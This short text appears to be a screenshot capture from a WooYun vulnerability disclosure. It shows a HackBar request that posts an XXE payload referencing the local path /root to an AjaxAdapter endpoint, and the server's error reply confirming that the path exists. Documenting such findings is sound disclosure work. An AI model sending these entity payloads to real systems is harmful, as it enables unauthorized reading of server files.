 Load URL
http://5 :9080/eapsoa/AjaxAdapter
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "/root">%remote;]>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<result>
<status>500</status>
<value>/root (是一个目录)</value>
</result>
www.wooyun.org